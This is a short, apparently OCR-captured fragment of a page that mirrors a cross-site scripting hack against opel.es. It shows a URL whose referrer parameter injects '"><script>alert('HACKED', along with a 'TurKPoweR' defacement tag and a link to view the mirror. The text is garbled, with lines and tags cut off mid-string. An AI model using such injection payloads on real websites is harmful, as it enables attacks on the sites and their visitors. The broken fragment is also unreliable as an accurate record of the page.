
URL: http://www.opel.es/action/go?cntryCd=SE&langCd=s
ON=unknown&OS=unknown&referrer="><script>alert('HACKED
y-TurKPoweR</h1></marquee>
Click here to view the mirror
Cross Site 
Advertisements